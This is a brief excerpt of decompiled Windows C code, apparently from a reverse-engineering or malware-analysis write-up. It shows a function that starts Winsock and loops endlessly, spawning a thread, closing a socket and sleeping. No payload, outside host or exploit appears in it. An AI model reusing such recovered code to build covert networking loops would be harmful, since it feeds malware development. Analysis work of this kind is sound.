 2 void __stdcall __noreturn NetWork(LPVOID lpThreadParameter)
3 {
4   struct WSAData WSAData; // [sp+4h] [bp-190h]@1
5
6   WSAStartup('\x02\x02', &WSAData);
7   while ( 1 )
8   {
9     hObject = CreateThread(
10                 (LPSECURITY_ATTRIBUTES)'\0',
11                 '\0',
12                 (LPTHREAD_START_ROUTINE)StartAddress,
13                 (LPVOID)'\0',
14                 '\0',
15                 (LPDWORD)'\0');
16     WaitForSingleObject((HANDLE)'\0', '\xFF\xFF\xFF\xFF');
17     CloseHandle((HANDLE)'\0');
18     closesocket(socket409138);
19     Sleep('\x01,');
20   }